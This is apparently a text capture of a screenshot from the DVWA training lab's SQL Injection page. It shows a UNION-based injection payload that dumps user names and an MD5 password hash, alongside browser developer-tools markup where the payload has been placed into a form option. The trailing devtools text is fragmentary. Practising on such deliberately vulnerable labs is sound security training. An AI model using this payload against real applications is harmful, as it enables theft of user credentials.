 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html>
<html lang="en-GB"> scroll
<head> ... </head>
<body class="home"> overflow
<div id="container">
<div id="header"> ... </div>
<div id="main_menu"> ... </div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1 or 1=1 UNION SELECT user, password FROM users#">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
whitespace
<input type="submit" name="Submit" value="Submit">
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > p > select > option
Filter
:hov .cl
element
{
}
Inherited
from sel
main.c
input,
textare
select
{
fon
1
a
,
-
s
;
}
Inherited
div#mai
…in.cs
Layout Compu
Selected Element
No compatibility issue
All Issues
No compatibility issue
Setting